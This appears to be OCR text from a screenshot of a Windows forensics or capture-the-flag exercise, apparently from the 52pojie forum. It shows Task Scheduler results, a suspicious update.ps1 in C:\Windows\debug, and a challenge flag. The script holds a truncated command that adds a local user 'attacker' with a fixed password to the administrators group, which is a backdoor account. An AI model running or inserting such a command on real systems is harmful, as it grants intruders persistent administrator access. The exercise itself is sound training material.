 操作(A) 查看(V) 帮助(H)
上次运行结果
:24:21 操作成功完成。 (0x0)
28:14 操作员或系统管理员拒绝了请求。
28:14 操作员或系统管理员拒绝了请求。
debug
主页 共享 查看
这台电脑 本地磁盘 (C:) Windows debug
搜索"debug"
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
PASSWD.LOG 2025/4/21 21:05 文本文档 0 KB
update.ps1 2025/4/21 21:39 Windows PowerSh... 1 KB
update.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Start-Process "cmd.exe" -ArgumentList "/c net user attacker P@ssw0rd /add && net localgroup administra
// flag1{zheshi}
吾爱破解论坛
www.52pojie.cn